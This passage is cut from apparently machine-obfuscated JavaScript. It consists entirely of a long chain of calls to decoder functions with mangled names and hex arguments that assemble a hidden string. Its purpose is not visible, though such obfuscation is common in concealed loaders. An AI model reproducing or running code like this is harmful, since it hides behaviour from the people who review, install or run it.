,0x2261,0x11b4,0xba7,0x2578)+O00O00911F_0x1fd229(0x1f42,0x116d,0x18b8,0x151e,0x25f1)+O00O00911F_0xbc3d7d(0x1c77,0x25dc,0x1f36,0x11e5,0x1659)+O00O00911F_0x301314(0x12ab,0xb87,0xb88,0x117d,0x1206)+O00O00911F_0xbc3d7d(0x226,0x1d,-0xbb2,-0xc2a,0x34d)+O00O00911F_0x1fd229(0xe8e,0x127d,0xe79,0x17aa,0x1c2a)+O00O00911F_0x301314(0x152e,0x1b5f,0x1128,0x2239,0x1ede)+O00O00911F_0xbc3d7d(0x16e7,0xfc1,0x1e13,0x1c9a,0xac1)+O00O00911F_0x96d9cf(0x1792,0xe3e,0x91a,0xe4a,0x111b)+O00O00911F_0xbc3d7d(0x2b3,0xeca,0xce4,-0x544,-0x6cc)+O00O00911F_0x96d9cf(0x5a7,-0x3f,0xfb0,-0x37c,0xf79)+O00O00911F_0x2a49d6(0x13f9,0x1179,0xd5c,0x1d1d,0xa9b)+O00O00911F_0x1fd229(0xbf8,0xf35,0xf26,0x1ba7,0x6c9)+O00O00911F_0xbc3d7d(0x1aef,0x235f,0x1255,0x2300,0xdd2)+O00O00911F_0x96d9cf(0x5e4,-0x191,0x115f,0xa1c,0x164)+O00O00911F_0x96d9cf(0x73d,0x109c,0x286,0x1420,0x988)+O00O00911F_0x96d9cf(0x1464,0x1cc1,0x1d3f,0xe84,0x10a2)+O00O00911F_0x96d9cf(0x1792,0x25ee,0x20a2,0x231d,0x19a2)+O00O00911F_0xbc3d7d(0x1c24,0x2075,0xf04,0x1bfc,0x24cd)+O00O00911F_0x2a49d6(0x1c2c,0x1b0c,0x2749,0x28af,0x204d)+O00O00911F_0x301314(0x19c7,0x2205,0xb4b,0x1c52,0xd19)+O00O00911F_0xbc3d7d(0x1aa2,0x281c,0x258f,0x1a5f,0x11a8)+O00O00911F_0x301314(0x1259,0x2005,0x18b1,0xe41,0xe87)+O00O00911F_0x2a49d6(0x1d9f,0x18d4,0x2510,0x1a17,0x1720)+O00O00911F_0x96d9cf(0x1792,0x1147,0x1626,0x1588,0x137b)+O00O00911F_0x1fd229(0x145b,0xccf,0x8bc,0x1b3,0xc13)+O00O00911F_0x1fd229(0xcbe,0x152c,0xa39,0x1e7,0x438)+O00O00911F_0x96d9cf(0x16cd,0xea6,0x1cb0,0xa55,0x1b90)+O00O00911F_0x2a49d6(0x4c2,0x105d,0x1d85,0x1cba,0xf70)+O00O00911F_0x301314(0x39a,-0x66e,-0x9d,0x339,0x2d0)+O00O00911F_0xbc3d7d(0x16e7,0x1690,0x2576,0x1154,0x1f0c)+O00O00911F_0xbc3d7d(0x1aa0,0x2250,0x1d57,0x1b8a,0x17c2)+O00O00911F_0xbc3d7d(0x549,-0x168,0x522,0xf25,0x109d)+O00O00911F_0x2a49d6(0x8a0,0xe61,0x522,0x1921,0x1736)+O00O00911F_0x96d9cf(0x4e1,-0x13b,0xb6,0x376,0xa8e)+O00O00911F_0x96d9cf(0x1792,0xb10,0x161b,0xa65,0x1a29)+O00O00911F_0x1fd229(0x292b,0x113b,0x1ccf,0x1b9b,0x196a)+O00O00911F_0xbc3d7d(0x5b5,-0x254,0x87e,0x531,0xf56)+O00O00911F_0x96d9cf(0x7ea,0x29c,0xfbb,-0x616,0xe7b)+O00O00911F_0x2a49d6(0x17cd,0x961,0xd9e,0xd48,-0x38a)+O00O00911F_0x1fd229(0x271d,0xc01,0x19d5,0x1b52,0x104b)+O00O00911F_0x2a49d6(0x1300,0x1cca,0x252e,0x1e06,0x28e1)+O00O00911F_0x96d9cf(0xc80,0x96d,0x14d5,0x161f,0x39a)+O00O00911F_0xbc3d7d(0x13ed,0xdbf,0x1d37,0x1564,0x1123)+O00O00911F_0xbc3d7d(0x1add,0x1f81,0x124c,0x24ff,0x17f0)+O00O00911F_0xbc3d7d(0x2bf,0x252,0x945,0x7f7,-0x661)+O00O00911F_0xbc3d7d(0xa5e,0x4ad,0x1714,0x192c,0x13da)+O00O00911F_0x96d9cf(0x19b8,0x1502,0x1c1c,0x26c4,0x1a0d)+O00O00911F_0x1fd229(0x23de,0x1666,0x1dbf,0x18f0,0x278c)+O00O00911F_0xbc3d7d(0x9f,-0xe32,-0xba1,0x542,0x89)+O00O00911F_0x2a49d6(0x13b8,0x1bf0,0x23ac,0x1c7c,0x2605)+O00O00911F_0xbc3d7d(0x320,-0x658,-0xb8e,0x122,0x47)+O00O00911F_0x2a49d6(0x10cc,0x826,0x1058,0x133b,0xa3e)+O00O00911F_0xbc3d7d(0x1759,0x230e,0x10bf,0x1135,0x1d46)+O00O00911F_0x96d9cf(0x1792,0x201b,0x167b,0x2087,0x10f4)+O00O00911F_0x1fd229(0x1ef5,0x1256,0x1ccf,0x1693,0x249d)+O00O00911F_0x301314(0x52c,0x120,0xc80,0x69e,-0x6dc)+O00O00911F_0x2a49d6(0xc04,0x190c,0x13ee,0x1f0a,0xe75)+O00O00911F_0x96d9cf(0x34e,-0x5a5,0x68a,0x569,0xf4d)+O00O00911F_0x301314(-0xa3,-0x283,0x5a3,-0x49f,-0x767)+O00O00911F_0xbc3d7d(0x1619,0x1943,0x1300,0x2022,0x112b)+O00O00911F_0xbc3d7d(0x5d1,0x1303,-0x358,0xa38,0x51d)+O00O00911F_0x301314(0xb54,0x258,0x2ba,-0x250,0x112b)+O00O00911F_0xbc3d7d(0x16e7,0xb39,0xc62,0x1b33,0x16a5)+O00O00911F_0xbc3d7d(0x16e7,0xf49,0x10e3,0x119a,0x136d)+O00O00911F_0x301314(0x160b,0x1198,0x10bc,0x1fe8,0x120a)+O00O00911F_0x1fd229(0x17bf,0x1be2,0x221b,0x2016,0x1d11)+O00O00911F_0x301314(0x1303,0x53b,0xbce,0x51f,0x21eb)+O00O00911F_0x301314(-0x3d,-0x372,0xc9,-0xe98,-0xc4b)+O00O00911F_0x301314(0x1197,0xa6c,0x50a,0x1233,0x10c1)+O00O00911F_0x2a49d6(0x6ce,0x7fb,-0x7d,0x5c4,0xe78)+O00O00911F_0xbc3d7d(0x926,0xc5c,-0x8f,-0x5b3,0x1318)+O00O00911F_0x96d9cf(0xea,-0x1b,-0x666,-0x972,-0x47f)+O00O00911F_0x301314(0xe7d,0x97e,0x56e,0x1a27,0xb02)+O00O00911F_0x301314(0x160b,0x22e5,0x2409,0x1744,0xaf3)+O00O00911F_0xbc3d7d(0x16e7,0x162b,0x1df0,0x1916,0x948)+O00O00911F_0x1fd229(0x3ee,0xfdd,0x942,0x30,0xb36))+(O00O00911F_0x1fd229(0x24f7,0x147c,0x1ccf,0x1e28,0x29db)+O00O00911F_0x96d9cf(0x1792,0x1501,0xaf2,0x1e1d,0x14e9)+O00O00911F_0xbc3d7d(0x427,0x10f1,0xe0a,-0x47e,-0x491)+O00O00911F_0x96d9cf(0x778,0x198,-0x34a,0xb12,-0x6dd)+O00O00911F_0x96d9cf(0x148a,0xe15,0x97c,0x1368,0x1fba)+O00O00911F_0x301314(-0x3d,-0x48a,0x85c,0x918,-0x5be)+O00O00911F_0x1fd229(0x989,0x1d35,0x185b,0x2646,0x1b7e)+O00O00911F_0x301314(0x3e7,0x9a,-0x5ad,0xda1,0x62)+O00O00911F_0x1fd229(0x1f14,0x22d0,0x206b,0x194c,0x2e46)+O00O00911F_0x96d9cf(0x1792,0x112a,0x113d,0x25e9,0x147b)+O00O00911F_0x1fd229(0x18c0,0x161c,0x1ccf,0x1a9d,0x1b06)+O00O00911F_0x96d9cf(0x1792,0x11a3,0x234e,0x102f,0x13a1)+O00O00911F_0x96d9cf(0x11ac,0xff3,0x18e9,0x78b,0xcf9)+O00O00911F_0x96d9cf(0x97,0x504,-0x9e9,-0x796,-0xe00)+O00O00911F_0xbc3d7d(0xea0,0xeee,0x1d35,0x1741,0x1305)+O00O00911F_0x301314(0xf89,0x1184,0xd60,0x133d,0x1e1b)+O00O00911F_0x1fd229(0x301,0xdc3,0xc2e,0x5ef,0x1691)+O00O00911F_0x96d9cf(0x1885,0x1209,0xc79,0xa80,0x2481)+O00O00911F_0xbc3d7d(0xa78,0x15a8,0x7a4,0xa44,0x3c3)+O00O00911F_0xbc3d7d(0x160a,0x79f,0x1168,0x1e63,0x1e45)+O00O00911F_0x301314(0x160b,0x1bca,0x1325,0x127c,0x137d)+O00O00911F_0x2a49d6(0x1507,0x18d4,0x234f,0x168b,0x1970)+O00O00911F_0x301314(0x1ace,0x1a0e,0x1c79,0x2121,0x2340)+O00O00911F_0x301314(0x160b,0x2058,0x1cba,0xa87,0x208e)+O00O00911F_0x1fd229(0x19e9,0x1d6d,0x1708,0xd0c,0x1670)+O00O00911F_0x96d9cf(0x314,-0x832,-0xb46,-0x8c,-0x9cc)+O00O00911F_0x1fd229(0x73a,0x1137,0xe35,0xade,0x9b1)+O00O00911F_0x301314(0x12b7,0x1b8c,0x17e3,0x1c5b,0x668)+O00O00911F_0x96d9cf(0x363,0x1165,0xed0,0xcff,0xf4)+O00O00911F_0xbc3d7d(0x16e7,0x259d,0x1e6d,0x18df,0xc9a)+O00O00911F_0x96d9cf(0x1792,0x1d8a,0xf41,0x8a7,0xa93)+O00O00911F_0x301314(0x385,0xa38,0x11d3,-0x551,0x1c)+O00O00911F_0x301314(-0xdf,-0xb5e,0x589,-0x13f,0x9df)+O00O00911F_0x2a49d6(0x14e8,0xf80,0x11cd,0xcb0,0x17c1)+O00O00911F_0xbc3d7d(0x79a,0xccc,0xd23,0x343,0xdae)+O00O00911F_0x301314(0xb6a,0x8af,0x844,0x1343,0x15c9)+O00O00911F_0x96d9cf(0x363,0x1113,-0x8a,0x61,-0x9ea)+O00O00911F_0x301314(0x160b,0xee0,0x2095,0x123c,0x19da)+O00O00911F_0x301314(0x160b,0x9ff,0x1251,0x1f71,0x16fa)+O00O00911F_0x2a49d6(-0x6a6,0x64e,-0x240,-0x1fc,0x975)+O00O00911F_0x301314(0x1a34,0x2208,0x1457,0x1122,0x117d)+O00O00911F_0xbc3d7d(0xd93,0xd05,0x13a4,0x974,-0xfe)+O00O00911F_0x1fd229(0x10aa,0x1857,0xd82,0x184f,0x16a5)+O00O00911F_0x2a49d6(0x540,0xe9e,0xe14,0xfde,0xb5c)+O00O00911F_0xbc3d7d(0x2b8,0x100d,0x78a,0x839,-0x7e5)+O00O00911F_0xbc3d7d(0x16e7,0x1fd4,0xa59,0x2444,0x926)+O00O00911F_0x1fd229(0x1ded,0xe5e,0x1ccf,0x15c8,0x21fb)+O00O00911F_0xbc3d7d(0x461,0x1232,0xd89,-0x33e,0xd4)+O00O00911F_0xbc3d7d(0x2ec,0xc8a,0xc72,-0x2b0,0x8e5)+O00O00911F_0x1fd229(0x1a17,0x1596,0x137b,0x184f,0x1d6e)+O00O00911F_0x301314(0x188f,0x1cce,0x2404,0x24be,0x23d5)+O00O00911F_0x96d9cf(0xd4a,0x5ee,0xa21,0x251,0x183b)+O00O00911F_0x96d9cf(0xa88,0x10c2,0xaa9,0x1964,0x302)+O00O00911F_0xbc3d7d(0x39,0x97f,0xde9,0x316,0xe12)+O00O00911F_0x96d9cf(0x16c4,0x1c93,0x97a,0x1bb7,0x1a81)+O00O00911F_0x1fd229(0x7bf,0x19ea,0xbb9,0x13ff,0x477)+O00O00911F_0xbc3d7d(0x1ba2,0x1569,0x17f9,0x1840,0x1630)+O00O00911F_0x96d9cf(0x363,-0xb03,0x11d2,0xbfe,-0x65f)+O00O00911F_0x2a49d6(0x1f8d,0x18d4,0xf84,0x1a58,0x1360)+O00O00911F_0x2a49d6(0x145d,0x18d4,0x2369,0x1897,0x248a)+O00O00911F_0x96d9cf(0x50c,-0x5ba,0x60c,-0x5fc,0x295)+O00O00911F_0x1fd229(0x208,0x3d0,0x8d4,-0x2da,0x1615)+O00O00911F_0x96d9cf(0xe3e,0x13dd,0x95f,0x44a,0x13c1)+O00O00911F_0xbc3d7d(0x14b,0xd3b,0xecd,-0x753,-0x1d6)+O00O00911F_0x301314(0x1a,-0x75e,0x67a,-0x6ce,0xac2)+O00O00911F_0x1fd229(0xba4,0x1386,0x87a,0x11e5,0x1142)+O00O00911F_0x301314(0xb68,0xfbe,0xb9b,0x4c6,0x15bb)+O00O00911F_0x96d9cf(0x6aa,-0x643,0xb13,0x153d,0x83)+O00O00911F_0x1fd229(0x18e7,0x438,0xc19,0x8ef,0x32a)+O00O00911F_0x1fd229(0x21aa,0x2b41,0x1ccf,0x16a0,0x158a)+O00O00911F_0x2a49d6(0x1872,0x18d4,0xb1b,0x130e,0x19c9)+O00O00911F_0x301314(0xf71,0x1dde,0x8ad,0x957,0x4b7)+O00O00911F_0x301314(0x11b9,0xf9a,0x8d1,0xde7,0xfcb)+O00O00911F_0x96d9cf(0x1896,0xbce,0x1878,0x1a5f,0x1315)+O00O00911F_0xbc3d7d(0xc87,0x17e4,0x7e1,0x11b0,0x1234)+O00O00911F_0x96d9cf(0xfe6,0x1268,0x1976,0xc29,0xdc8)+O00O00911F_0x301314(0xb55,0x7e7,0x1388,0x24d,0x1100)+O00O00911F_0x96d9cf(0x4dd,-0x1bb,0x977,-0xc3,-0x41e)+O00O00911F_0x301314(0x15a8,0x15a2,0x136f,0x1640,0x137d)+O00O00911F_0xbc3d7d(0xc44,0x1a30,0x7b5,0x856,0xa0)+O00O00911F_0x96d9cf(0x10f4,0x174c,0x19d8,0x126c,0x1c22)+O00O00911F_0x2a49d6(0x1054,0x1d8f,0x1180,0x1fcd,0x2c04)+O00O00911F_0x301314(0x1dc,-0x54d,0xd,-0x269,-0x335)+O00O00911F_0x96d9cf(0x1792,0x18e4,0x1946,0xd52,0x1b05)+O00O00911F_0xbc3d7d(0x16e7,0x206f,0x23e1,0x1bec,0x1fe7)+O00O00911F_0x301314(0x385,0x444,0x84b,-0x301,0x430)+O00O00911F_0x96d9cf(0x166b,0xfb1,0x144e,0x1293,0xf71)+O00O00911F_0xbc3d7d(0xc50,0xa97,0x135f,0x106d,0x1107)+O00O00911F_0x96d9cf(0x1a66,0x18dc,0x11e9,0x1258,0x1b1b)+O00O00911F_0x2a49d6(-0x648,0x663,0x129,0x10c3,0x139f)+O00O00911F_0xbc3d7d(0x16e7,0xdb0,0xad1,0x118a,0x1a11)+O00O00911F_0x301314(0xcc9,0x17c4,-0x215,0xbda,0x964)+O00O00911F_0x2a49d6(0x18a6,0x125f,0x17f9,0x847,0xd80)+O00O00911F_0x1fd229(0xa32,0x37b,0xc60,0x10cb,0x313)+O00O00911F_0x96d9cf(0xeee,0x13b3,0x371,0xe04,0xade)+O00O00911F_0xbc3d7d(0x478,-0x9a3,0x237,0x81d,0x82b)+O00O00911F_0x1fd229(0x292a,0x2bc1,0x1ccf,0x16cf,0x1d04)+O00O00911F_0x1fd229(0x292f,0x1e9c,0x1ccf,0x2109,0x2264)+O00O00911F_0xbc3d7d(0x104d,0x15f4,0x1176,0x5fc,0x6e6)+O00O00911F_0x1fd229(0xcd0,0xb62,0x165e,0x20d9,0x7d3)+O00O00911F_0x96d9cf(0xcfb,0x314,-0xd1,0x154b,-0xd7)+O00O00911F_0x96d9cf(0x1a66,0xe51,0x2794,0x1963,0xbf1)+O00O00911F_0xbc3d7d(0x476,0x1050,0xce2,0xea2,-0xec)+O00O00911F_0x2a49d6(0xf06,0x18d4,0x11a1,0x2233,0xc0d)+O00O00911F_0x1fd229(0x1d24,0x1d20,0x1708,0x1c41,0x1846)+O00O00911F_0x1fd229(0xe3b,-0xfd,0x851,0x5cb,0x44d)+O00O00911F_0x1fd229(0x11a2,0x586,0x115f,0x135b,0x70a)+O00O00911F_0x2a49d6(-0x885,0x390,0x977,0x605,0x1c3)+O00O00911F_0x2a49d6(0x15e8,0xf42,0x678,0x10be,0x1722)+O00O00911F_0xbc3d7d(0x295,0x682,-0x828,0x18e,-0x49f)+O00O00911F_0x2a49d6(-0x60b,0x4cc,0xfbd,0x53b,-0x104)+O00O00911F_0x1fd229(0x697,0xcf1,0x1036,0xd2c,0x8e1)+O00O00911F_0x301314(0x18df,0xb69,0x199e,0x133f,0x1277)+O00O00911F_0x1fd229(0xcb3,0x120f,0xa5e,0x9b1,-0x2cb)+O00O00911F_0x301314(0x160b,0x11f0,0x1140,0xe3a,0x8ee)+O00O00911F_0x96d9cf(0x11cb,0x5ff,0x1ceb,0x1f4b,0x727)+O00O00911F_0xbc3d7d(0x269,0x38c,-0x8f8,-0x1fb,-0x473)+O00O00911F_0x301314(0x12d5,0x1e53,0x1a74,0xd21,0x1485)+O00O00911F_0x1fd229(0x1c03,0x1ecf,0x1a1c,0xe3e,0x226d)+O00O00911F_0x2a49d6(-0x480,0x81e,0x1153,0xe53,-0x482)+O00O00911F_0x1fd229(0x2930,0x2b99,0x1ccf,0x1e7c,0x258d)+O00O00911F_0x301314(0x195d,0x171f,0x21c2,0x1dd9,0x2225)+O00O00911F_0x2a49d6(0x180d,0x186e,0x14bf,0xd32,0x1efe)+O00O00911F_0x301314(0x12dd,0x1c3d,0x987,0x1c21,0x2016)+O00O00911F_0x2a49d6(0x25ca,0x1c71,0x13cb,0x2006,0x12bd)+O00O00911F_0x2a49d6(0x1124,0x87c,0x3ea,0x4d3,0xfe3)+O00O00911F_0x1fd229(0x1c3f,0x1d57,0x1c35,0x1ad8,0xdb8)+O00O00911F_0x2a49d6(0x15c4,0x1084,0xbf2,0x1b30,0x1ad7)+O00O00911F_0x96d9cf(0x1584,0x1f1d,0xe08,0x724,0x887)+O00O00911F_0x301314(0xff6,0x1e94,0xb9c,0x1907,0x665)+O00O00911F_0x301314(0xc,0x256,0x403,-0xc8,-0x622)+O00O00911F_0x1fd229(0x9db,0x11b5,0x792,0x6be,0x3bc)+O00O00911F_0x96d9cf(0x1816,0xa36,0x26e6,0x174c,0x1a78)+O00O00911F_0xbc3d7d(0x59a,0x1024,0xd05,0xfe8,0x134b)+O00O00911F_0x96d9cf(0x1e8,0x546,0xe21,-0xbdd,0xb8f)+O00O00911F_0x301314(0x1b7a,0xf31,0x1f70,0x29cd,0x213b)+O00O00911F_0x96d9cf(0x1059,0x283,0xde3,0xfd8,0x1ca)+O00O00911F_0x96d9cf(0x7a4,-0x555,0xf8b,0x1218,0x42)+O00O00911F_0x301314(0x7e8,0xa57,0x2e,0xdda,0x13a9)+O00O00911F_0x301314(0xa2a,0x1157,0x1721,0x164f,0x1267)+O00O00911F_0x96d9cf(0x17a7,0x1a0a,0xc90,0x11af,0x1b63)+O00O00911F_0x2a49d6(-0xad5,0x214,0x43b,-0x497,-0xa7e)+O00O00911F_0x96d9cf(0x1f7,0xb48,-0x602,0x89,0xa5b)+O00O00911F_0x2a49d6(0x2148,0x1d9c,0x1918,0x2c07,0x17f3)+O00O00911F_0x1fd229(0x2960,0x28bc,0x20b0,0x2990,0x1cbd)+O00O00911F_0x301314(0xa4,-0x67,0xe8a,0x2ea,-0x8c)+O00O00911F_0x96d9cf(0x16d,0x253,-0x368,0xbc8,0x2e5)+O00O00911F_0x2a49d6(0x1035,0x9f6,0x1620,0x75a,0x147c)+O00O00911F_0x96d9cf(0xa78,0x15a8,0x9c7,-0xce,0xfae)+O00O00911F_0x1fd229(0x2231,0x1739,0x17fa,0x238a,0x1a59)+O00O00911F_0x301314(-0x148,0xb0,0x1f8,0x3c3,0x7dd)+O00O00911F_0x2a49d6(0xd5c,0xc7d,0x5fa,0xd30,0xc9f)+O00O00911F_0x2a49d6(0x1185,0xb09,0x64b,0x13a0,0xa80)+O00O00911F_0x301314(0xd66,0x1454,0x248,0x8cd,0x13b0)+O00O00911F_0x96d9cf(0x924,0xef9,0x9ad,0x161a,0x10c2)+O00O00911F_0x301314(0x2c8,-0x27e,0x5ca,0xd71,0x3ea)+O00O00911F_0x1fd229(0x85c,0x17a8,0xca3,0x10b3,-0x250)+O00O00911F_0x96d9cf(0x1395,0xe8a,0xa96,0x1550,0xea2)+O00O00911F_0x2a49d6(0x8bc,0x45d,0x332,0xd48,0x11a3)+O00O00911F_0x96d9cf(0xa41,0xba7,0xdb9,0x2d7,0x7b6)+O00O00911F_0x96d9cf(0x2f5,0xfab,-0x4,-0x66,0x65d)+O00O00911F_0xbc3d7d(0xee0,0x1928,0x213,0x1773,0x13cb)+O00O00911F_0xbc3d7d(0x1e9,-0xb1b,0xa73,0xac4,0x37a)+O00O00911F_0x301314(0x181d,0x1b08,0x177f,0xa80,0x1252)+O00O00911F_0x2a49d6(0x140b,0x89f,0x3b3,0x1124,-0x31a)+O00O00911F_0xbc3d7d(0x985,0xaeb,0x1375,0x50f,0x1366)+O00O00911F_0x96d9cf(0x10f2,0xaf5,0x1721,0x1710,0x19b3)+O00O00911F_0xbc3d7d(0x12df,0x1eb7,0x7fc,0x818,0xb84)+O00O00911F_0x2a49d6(0x14da,0xb09,0x11f,0x11de,0x17b6)+O00O00911F_0x2a49d6(0x136c,0x102f,0x12a4,0xfa2,0xe2d)+O00O00911F_0x2a49d6(0xa00,0xa66,-0x39b,0xb35,0x5f8)+O00O00911F_0x96d9cf(0x44f,0xcf3,-0x92b,-0x97e,0x932)+O00O00911F_0x2a49d6(0xee7,0x9bb,0x174d,0x2f8,0xd41)+O00O00911F_0xbc3d7d(0xb90,-0x166,0x42,0x6f2,0x1a7c)+O00O00911F_0xbc3d7d(0x93f,-0x2a3,0x4db,0xf80,-0x1a6)+O00O00911F_0xbc3d7d(0x1710,0x2248,0x2513,0x19b1,0x15b8)+O00O00911F_0x2a49d6(0x5aa,0xddb,0x1025,0xe04,0x12a2)+O00O00911F_0xbc3d7d(0x1c6f,0x27f0,0x2570,0x2368,0x17ef)+O00O00911F_0x1fd229(0x140f,0x154e,0xf28,0x1d51,0x666)+O00O00911F_0x301314(0x1a59,0x1a01,0x2770,0xcfc,0x2581)+O00O00911F_0xbc3d7d(0x1536,0x1549,0x18be,0x1f39,0xfdf)+O00O00911F_0x96d9cf(0x7a1,-0x1c6,-0x2d2,0xf6e,0x1626)+O00O00911F_0x2a49d6(0x727,0x3d6,0x12c8,0x112f,0x2a1)+O00O00911F_0x2a49d6(0xc26,0x1ae6,0x284d,0x1bf2,0x271d)+O00O00911F_0xbc3d7d(0x6b2,0xdd4,0x1274,0x1453,0x8a3)+O00O00911F_0x2a49d6(0x4cf,0xb72,0x134f,0xc05,0xff)+O00O00911F_0x301314(0xf6b,0xb26,0x118e,0xc6a,0x1297)+O00O00911F_0xbc3d7d(0x12df,0x92b,0x12a9,0x1b10,0x1681)+O00O00911F_0x96d9cf(0x9c7,0x730,0x12ab,0x76d,0x102f)+O00O00911F_0xbc3d7d(0xe42,0x13d0,0x1729,0x15b4,0xca0)+O00O00911F_0x301314(0x79d,0x380,-0x3e2,0x152b,0xd0a)+O00O00911F_0x301314(0x2c8,0x1069,0x639,-0x98b,0x11b7)+O00O00911F_0x1fd229(0x1539,0x2da,0xba7,0x9a2,0x112d)+O00O00911F_0x2a49d6(0xecd,0x28c,-0x3bb,0xa04,0x32f)+O00O00911F_0x2a49d6(-0x8c,0x63b,-0x56a,0x1110,-0x516)+O00O00911F_0x301314(0xb75,0xba4,0x1549,-0x3,0xe2f)+O00O00911F_0x1fd229(0x13f0,-0x75d,0x6c2,0x78,0x1323)+O00O00911F_0x301314(0x856,0x821,0xeb5,0x345,0x16cf)+O00O00911F_0x96d9cf(0x31b,0xcae,0xeaf,0x23b,0x9d3)+O00O00911F_0xbc3d7d(0x331,0xdf1,0xddd,0xd2f,0xf42))+(O00O00911F_0x301314(0x525,0x11e9,-0xbd,0x10df,-0x736)+O00O00911F_0x96d9cf(0x713,-0x4f6,0x140e,0xa98,-0xf9)+O00O00911F_0x96d9cf(0x10cf,0x1932,0x1bcb,0x54e,0x5a7)+O00O00911F_0x2a49d6(0x169c,0x14a4,0x865,0x1397,0x2332)+O00O00911F_0x1fd229(0x115d,0x802,0x9a4,0x6b0,-0x55)+O00O00911F_0x96d9cf(0xf6e,0x752,0xbd4,0xf6c,0x7d9)+O00O00911F_0x96d9cf(0xb4d,-0x299,0x10b7,0x12b7,0x1f3)+O00O00911F_0x301314(0xc7b,0x6d7,0x185e,0xa1e,0x1029)+O00O00911F_0xbc3d7d(0xc30,0xac0,0xa13,0x15c2,0x1ad1)+O00O00911F_0xbc3d7d(0x754,0x1090,0xcca,-0x73c,-0x2ab)+O00O00911F_0x1fd229(0x27be,0x110f,0x1d96,0x28e2,0x1dc9)+O00O00911F_0x301314(0x17aa,0x1690,0x1a5b,0x2464,0xe3c)+O00O00911F_0x1fd229(0x1980,0x11bc,0x176f,0x16f0,0x23c4)+O00O00911F_0xbc3d7d(0xa16,-0x9a,0xa2c,0x145b,0xc89)+O00O00911F_0xbc3d7d(0x7c2,0x66b,0xc9b,0x106c,0x2fd)+O00O00911F_0x2a49d6(0x2fa,0x7ee,0x1157,-0x38c,0x230)+O00O00911F_0xbc3d7d(0x668,-0x85f,-0x486,-0x202,0x286)+O00O00911F_0x1fd229(0xa0f,0x2006,0x160c,0x1d97,0xd10)+O00O00911F_0x96d9cf(0x1b1f,0x1cc3,0xf4b,0x138f,0x29e8)+O00O00911F_0x2a49d6(0x117e,0x2c7,-0x6c5,-0x407,-0x104)+O00O00911F_0x301314(0x856,0x1204,0xf8e,0x5d0,0x1639)+O00O00911F_0x2a49d6(0x550,0x45d,0x407,0x121c,0x85e)+O00O00911F_0xbc3d7d(0x331,0x11bb,0x1154,-0xa44,0x403)+O00O00911F_0x301314(0x525,-0xef,0x383,0x988,-0x1ca)+O00O00911F_0x2a49d6(0xed3,0x855,0x567,0x263,0x89a)+O00O00911F_0xbc3d7d(0x1024,0xff0,0xf34,0x1a4e,0x761)+O00O00911F_0xbc3d7d(0x140,0x86d,-0x1a6,-0xb62,0xf84)+O00O00911F_0xbc3d7d(0x3bc,0xdb1,0x1214,-0x46f,-0xad5)+O00O00911F_0x301314(0xde7,0x14ae,0x7a2,0x17f6,0x524)+O00O00911F_0x1fd229(0x1865,0x871,0x108a,0xce6,0x1e8c)+O00O00911F_0x2a49d6(0x1969,0xf44,0x1ba1,0x4a0,0x15d7)+O00O00911F_0xbc3d7d(0xc30,0xddd,0x15ca,-0x1d3,0xaec)+O00O00911F_0xbc3d7d(0x754,0xb46,0xe36,-0x14f,-0x12c)+O00O00911F_0x96d9cf(0x1859,0x21be,0xfd6,0xfb1,0x1fc5)+O00O00911F_0x301314(0x17aa,0xa56,0xc93,0x16c6,0x2014)+O00O00911F_0xbc3d7d(0x1187,0x1530,0x1420,0x1752,0x204a)+O00O00911F_0x2a49d6(0x160,0xc03,0x1f1,0xade,0x784)+O00O00911F_0x2a49d6(-0x37f,0x9af,0x122a,0xc21,-0x3c2)+O00O00911F_0x1fd229(0x82e,0x75c,0xbe9,0x1eb,0xd3d)+O00O00911F_0xbc3d7d(0x668,0x1073,-0x4cc,0x79d,0x59)+O00O00911F_0x2a49d6(0x837,0x1211,0x1254,0x1a97,0x168c)+O00O00911F_0x2a49d6(0x29a,0x49b,-0xea,-0x3ee,0xedf)+O00O00911F_0xbc3d7d(0xda,-0xca3,-0xdd,0xba4,0x573)+O00O00911F_0x1fd229(0xfc4,0x12cd,0xf1a,0x9bb,0x12db)+O00O00911F_0xbc3d7d(0x270,0x1104,-0x4d1,-0xc44,0xfe4)+O00O00911F_0x301314(0x255,-0x7ce,0x8df,-0x1a,-0x4a2)+O00O00911F_0x2a49d6(0x108e,0x7ee,0x144a,0x2b7,0x9fe)+O00O00911F_0x1fd229(0xfce,0xd26,0xc50,0xba3,0x85a)+O00O00911F_0x96d9cf(0x10cf,0x13a5,0x55d,0x1128,0x12f3)+O00O00911F_0x96d9cf(0x2f3,-0x8c4,0xef4,-0x1c8,0x80c)+O00O00911F_0x1fd229(0x62,0x15f5,0x9a4,0x1359,0x1838)+O00O00911F_0x2a49d6(0x1f99,0x10b0,0x94c,0x19fc,0x46d)+O00O00911F_0x301314(0x9c6,-0x24b,0x18b7,0xd21,-0x38a)+O00O00911F_0x96d9cf(0xe02,0x1556,0x144a,0x152c,0xb4d)+O00O00911F_0x1fd229(0x19d4,0x202b,0x1218,0x1ef6,0x10c7)+O00O00911F_0x2a49d6(0x17d0,0x941,0x14eb,0x10c1,0xa7d)+O00O00911F_0x1fd229(0x12c0,0x13f5,0x1d96,0x252e,0x19b8)+O00O00911F_0x96d9cf(0x1931,0x1983,0x12f9,0x1514,0x1a7f)+O00O00911F_0x301314(0x10ab,0xd80,0xdcb,0x1f41,0xa17)+O00O00911F_0xbc3d7d(0xa16,0xc8a,0x4a4,0x4cf,0x17b9)+O00O00911F_0xbc3d7d(0x7c2,0xc40,0xc31,0xe6b,-0x6be)+O00O00911F_0x1fd229(0xa99,0xa7d,0xbe9,0x1a3e,0xd15)+O00O00911F_0x301314(0x58c,0xe0c,0x38b,0x12b5,0x2d8)+O00O00911F_0x96d9cf(0x10cf,0x1362,0x4e1,0x248,0xc3b)+O00O00911F_0x2a49d6(0x4cf,0x124e,0x20ea,0x210b,0x1e04)+O00O00911F_0xbc3d7d(0xda,0x91c,0x25c,-0x276,0x9a2)+O00O00911F_0x1fd229(0x1918,0x1c19,0xf1a,0x1360,0x69e)+O00O00911F_0x301314(0x194,-0x580,-0x932,0xb7,-0x6e9)+O00O00911F_0x96d9cf(0x3dc,0xc58,-0x4f5,0x146,0x1152)+O00O00911F_0x301314(0x525,-0x30d,0xab3,0x838,0x2cc)+O00O00911F_0x301314(0x58c,-0x8d8,0xc67,-0x238,-0x28a)+O00O00911F_0x96d9cf(0x10cf,0x1aac,0x1ef4,0x1f57,0x8f1)+O00O00911F_0x96d9cf(0x553,0x112f,0xc68,0x11be,0xc56)+O00O00911F_0x1fd229(0xc99,0x54f,0x9a4,0x2c7,0x186)+O00O00911F_0xbc3d7d(0xec3,0x531,0x17c,0x1b1f,0x119)+O00O00911F_0xbc3d7d(0xaa2